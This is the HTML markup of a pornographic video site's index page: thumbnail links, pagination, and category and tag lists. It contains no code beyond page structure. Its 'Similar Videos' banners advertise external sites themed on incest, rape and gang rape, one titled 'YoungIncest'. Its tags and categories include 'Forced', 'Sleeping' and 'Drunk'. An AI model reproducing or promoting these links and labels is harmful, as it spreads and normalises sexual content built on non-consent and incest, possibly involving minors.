     	                                                
                    <div class="thumb">
                        <a href="/en/video/8284587076713994766/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="72f8c40d7a545a0e" src="/thumbs/766/8284587076713994766_0.jpg"/>
                                <span class="thumb-info">16:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17195824293723614285/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="eea3d716776dac4d" src="/thumbs/285/17195824293723614285_0.jpg"/>
                                <span class="thumb-info">8:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735272610739/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fc716bb3" src="/thumbs/739/2705852735272610739_0.jpg"/>
                                <span class="thumb-info">8:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5723539537818522804/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f6e18e2919394b4" src="/thumbs/804/5723539537818522804_0.jpg"/>
                                <span class="thumb-info">1:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639989213359/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cecd48af" src="/thumbs/359/3824942639989213359_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17120503550008645051/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ed983f453a1455bb" src="/thumbs/51/17120503550008645051_0.jpg"/>
                                <span class="thumb-info">8:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640298150723/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e1374b43" src="/thumbs/723/3824942640298150723_0.jpg"/>
                                <span class="thumb-info">11:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16699453223982953661/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e7c0603acec174bd" src="/thumbs/661/16699453223982953661_0.jpg"/>
                                <span class="thumb-info">1:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895177411178/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513fb2ca6a" src="/thumbs/178/1892856895177411178_0.jpg"/>
                                <span class="thumb-info">2:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640341991221/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e3d43f35" src="/thumbs/221/3824942640341991221_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640644446683/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f5db59db" src="/thumbs/683/3824942640644446683_0.jpg"/>
                                <span class="thumb-info">7:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731123171242/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9051dffaa" src="/thumbs/242/2705852731123171242_0.jpg"/>
                                <span class="thumb-info">3:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637151570558/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1025aa4a7e" src="/thumbs/558/3824942637151570558_0.jpg"/>
                                <span class="thumb-info">19:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637465231701/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10385c6155" src="/thumbs/701/3824942637465231701_0.jpg"/>
                                <span class="thumb-info">15:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895193320155/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75140a58adb" src="/thumbs/155/1892856895193320155_0.jpg"/>
                                <span class="thumb-info">3:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/241622673380738805/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35a6a8a908a06f5" src="/thumbs/805/241622673380738805_0.jpg"/>
                                <span class="thumb-info">40:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637566571610/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103e66b45a" src="/thumbs/610/3824942637566571610_0.jpg"/>
                                <span class="thumb-info">18:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639490810249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b1184189" src="/thumbs/249/3824942639490810249_0.jpg"/>
                                <span class="thumb-info">10:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732702917259/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96347028b" src="/thumbs/259/2705852732702917259_0.jpg"/>
                                <span class="thumb-info">10:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15899341825809209614/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dca5cf26f9de590e" src="/thumbs/614/15899341825809209614_0.jpg"/>
                                <span class="thumb-info">8:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639621101970/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg"/>
                                <span class="thumb-info">8:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3085272585257035921/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2ad11711df7f2891" src="/thumbs/921/3085272585257035921_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638914865182/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108ec4081e" src="/thumbs/182/3824942638914865182_0.jpg"/>
                                <span class="thumb-info">4:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17494673309342199732/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f2c990af20d96fb4" src="/thumbs/732/17494673309342199732_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1893939139150680465/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a489f9ccf491191" src="/thumbs/465/1893939139150680465_0.jpg"/>
                                <span class="thumb-info">16:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894978311432/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75133d4c508" src="/thumbs/432/1892856894978311432_0.jpg"/>
                                <span class="thumb-info">20:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15538179734508197033/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d7a2b424cb88d4a9" src="/thumbs/33/15538179734508197033_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732623614773/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95e8cf335" src="/thumbs/773/2705852732623614773_0.jpg"/>
                                <span class="thumb-info">4:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15003394812649826899/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d036c41738ee6a53" src="/thumbs/899/15003394812649826899_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7991083539719692841/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ee608240b76a229" src="/thumbs/841/7991083539719692841_0.jpg"/>
                                <span class="thumb-info">5:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731926192297/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb934fb20a9" src="/thumbs/297/2705852731926192297_0.jpg"/>
                                <span class="thumb-info">2:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640468826946/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eb639b42" src="/thumbs/946/3824942640468826946_0.jpg"/>
                                <span class="thumb-info">6:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10019003011590082556/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8b0aa627f5654ffc" src="/thumbs/556/10019003011590082556_0.jpg"/>
                                <span class="thumb-info">1:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16647858549232225424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e709132579efcc90" src="/thumbs/424/16647858549232225424_0.jpg"/>
                                <span class="thumb-info">0:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11176630999506349399/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9b1b5ead7f31ed57" src="/thumbs/399/11176630999506349399_0.jpg"/>
                                <span class="thumb-info">9:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14520516977965458401/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c9833d422aa8e3e1" src="/thumbs/401/14520516977965458401_0.jpg"/>
                                <span class="thumb-info">15:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638150117080/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10612ee6d8" src="/thumbs/80/3824942638150117080_0.jpg"/>
                                <span class="thumb-info">18:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734646410476/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d71e5cec" src="/thumbs/476/2705852734646410476_0.jpg"/>
                                <span class="thumb-info">6:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1313132711696693761/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12392f3e77a07a01" src="/thumbs/761/1313132711696693761_0.jpg"/>
                                <span class="thumb-info">8:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544601583914/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2510545d12a" src="/thumbs/914/1426482544601583914_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640633622450/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f5362fb2" src="/thumbs/450/3824942640633622450_0.jpg"/>
                                <span class="thumb-info">15:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5683212386272993329/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4eded38deae6e031" src="/thumbs/329/5683212386272993329_0.jpg"/>
                                <span class="thumb-info">15:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14890865904865781250/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cea6fba531802602" src="/thumbs/250/14890865904865781250_0.jpg"/>
                                <span class="thumb-info">12:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636862759771/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101473635b" src="/thumbs/771/3824942636862759771_0.jpg"/>
                                <span class="thumb-info">13:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7539245573320514599/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="68a0c7e780349c27" src="/thumbs/599/7539245573320514599_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13711125340525618035/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="be47b3da40e2e373" src="/thumbs/35/13711125340525618035_0.jpg"/>
                                <span class="thumb-info">6:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/113595904958684769/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19392dfab005e61" src="/thumbs/769/113595904958684769_0.jpg"/>
                                <span class="thumb-info">11:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639280272947/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a48bb633" src="/thumbs/947/3824942639280272947_0.jpg"/>
                                <span class="thumb-info">6:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4066911048465877793/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3870920d18eb8b21" src="/thumbs/793/4066911048465877793_0.jpg"/>
                                <span class="thumb-info">11:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1345834799885865472/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg"/>
                                <span class="thumb-info">12:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958836611398343/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ea143bac7" src="/thumbs/343/13554958836611398343_0.jpg"/>
                                <span class="thumb-info">10:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8030966681149105195/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f73b9a588e3e42b" src="/thumbs/195/8030966681149105195_0.jpg"/>
                                <span class="thumb-info">10:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/766760971684677006/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aa4150a90e6058e" src="/thumbs/6/766760971684677006_0.jpg"/>
                                <span class="thumb-info">10:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731222658967/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90b0c0f97" src="/thumbs/967/2705852731222658967_0.jpg"/>
                                <span class="thumb-info">11:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638527585651/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg"/>
                                <span class="thumb-info">2:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895132293517/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513d02598d" src="/thumbs/517/1892856895132293517_0.jpg"/>
                                <span class="thumb-info">0:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16342549227145050278/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e2cc65ef8050b8a6" src="/thumbs/278/16342549227145050278_0.jpg"/>
                                <span class="thumb-info">12:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3777219462376181119/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="346b6116a59fcd7f" src="/thumbs/119/3777219462376181119_0.jpg"/>
                                <span class="thumb-info">22:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546527770747/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2517815187b" src="/thumbs/747/1426482546527770747_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13528882191705636697/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bbc03eac9cb8ff59" src="/thumbs/697/13528882191705636697_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13064804936934824871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b54f82deadc51ba7" src="/thumbs/871/13064804936934824871_0.jpg"/>
                                <span class="thumb-info">13:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12952236085745772071/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b3bf961899df6627" src="/thumbs/71/12952236085745772071_0.jpg"/>
                                <span class="thumb-info">10:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639027680100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10957d7364" src="/thumbs/100/3824942639027680100_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next &gt;</a> 
                </div>
                
                <h2 class="title">Similar Videos</h2>
    
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://realmomfuckson.com/" data-ct="2164493357" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/2164493357.jpg" alt="realmomfuckson">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realmomandsonfuck.com/" data-ct="2823645279" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/2823645279.jpg" alt="realmomandsonfuck.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incesttaboo.org/" data-ct="3173891814" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/3173891814.jpg" alt="incesttaboo.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xxxsisterandbrother.com/" data-ct="1408225" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1408225.jpg" alt="xxxsisterandbrother">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://inzestgeschichtenxxx.com/" data-ct="5113105" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/5113105.jpg" alt="inzestgeschichtenxxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hentaiincest.org/" data-ct="13751805" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/13751805.jpg" alt="HentaiIncest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/21514818.jpg" alt="4k gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestvideo.net/" data-ct="42611958" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/42611958.jpg" alt="incest porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://taboothepornmovie.com/" data-ct="51934097" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/51934097.jpg" alt="taboo the porn movie">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://analrape.pro/" data-ct="61781352" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/61781352.jpg" alt="anal rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://porntaboo.org/" data-ct="75013938" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/75013938.jpg" alt="porntaboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://sexwithdaddy.net/" data-ct="83595388" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/83595388.jpg" alt="Dad Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realincestvideos.org" data-ct="139598968" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/139598968.jpg" alt="RealIncestVideos.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporntube.net/" data-ct="141476794" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/141476794.jpg" alt="RoughPornTube.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familytaboo.net/" data-ct="148020350" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/148020350.jpg" alt="Family Taboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xnxxfamily.com/" data-ct="149983500" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/149983500.jpg" alt="xnxxfamily">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestincestsex.com/" data-ct="151314961" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/151314961.jpg" alt="bestincestsex.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.me" data-ct="155053430" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/155053430.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestxxxtube.com" data-ct="176872249" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/176872249.jpg" alt="Incest XXX Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://swingerspartytube.com/" data-ct="177376647" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/177376647.jpg" alt="swingers party tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gangrape.pro/" data-ct="204808478" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/204808478.jpg" alt="gang rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familyincest.pro/" data-ct="211618832" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/211618832.jpg" alt="familyincest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://besttabooxxx.com/" data-ct="217792030" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/217792030.jpg" alt="best taboo xxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://actualincesttube.com/" data-ct="235578071" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/235578071.jpg" alt="ActualIncestTube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughgangbang.pro/" data-ct="246475672" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/246475672.jpg" alt="rough gangbang">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://youngincest.org/" data-ct="268907944" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/268907944.jpg" alt="YoungIncest.org">
                            </div>
                        </a>
                    </div>      

                </div>    
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son">Mom Son</a>  <a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter">Father Daughter</a>  <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>  <a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family">Russian Family</a>  <a href="/en/search/U2lzdGVy/" target="_self" title="Sister">Sister</a>  <a href="/en/search/TW90aGVy/" target="_self" title="Mother">Mother</a>  <a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy">Mom boy</a>  <a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping">Sleeping</a>  <a href="/en/search/SW56ZXN0/" target="_self" title="Inzest">Inzest</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">4331</span></a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2654</span></a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">1231</span></a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span class="category-title">Aunt</span><span class="category-count">273</span></a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">5881</span></a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self"><span class="category-title">Brother</span><span class="category-count">1471</span></a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span class="category-title">Brother Sister</span><span class="category-count">1238</span></a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">701</span></a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">439</span></a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self"><span class="category-title">Dad</span><span class="category-count">1745</span></a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span class="category-title">Daddy</span><span class="category-count">5094</span></a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span class="category-title">Daughter</span><span class="category-count">3178</span></a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span class="category-title">Drunk</span><span class="category-count">110</span></a>
<a href="/en/category/101/Family/popular/1/" target="_self"><span class="category-title">Family</span><span class="category-count">16422</span></a>
<a href="/en/category/7798885/Father/popular/1/" target="_self"><span class="category-title">Father</span><span class="category-count">1094</span></a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span class="category-title">Father Daughter</span><span class="category-count">471</span></a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span class="category-title">Father Son</span><span class="category-count">96</span></a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">918</span></a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">1240</span></a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span class="category-title">Grandpa</span><span class="category-count">789</span></a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">1191</span></a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">650</span></a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">700</span></a>
<a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1122</span></a>
